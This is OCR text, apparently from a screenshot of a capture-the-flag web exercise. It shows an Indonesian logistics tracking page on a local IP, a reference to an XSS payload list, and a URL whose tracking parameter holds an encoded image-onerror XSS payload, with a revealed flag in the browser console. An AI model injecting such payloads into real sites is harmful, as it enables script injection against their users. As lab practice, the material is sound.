 FASTER - Pengiriman Cepat
GitHub - payloadbox/xss-paylo
192.168.0.117/index.php?track=<image%2Fsrc%2Fonerror%3Dprompt(8)>
Safe & Faster
Logistics Services
Tracking Id
Track & Trace
Pencarian tidak ditemukan
M S C
GINA
PANAMA
Inspektur Konsol Debugger Jaringan Editor Gaya Kinerja Memori Penyimpanan Aksesibilitas Aplikasi
Filter keluaran Galat Peringatan Log Info Debug CSS XHR Permintaan
Kebijakan FItur: Melewatkan nama fitur yang tak didukung “autoplay”. 2 index.php
This is flag: FLAG{Javascript_ezpz} custom.js:33:29
undefined main.js:49:17
Teratas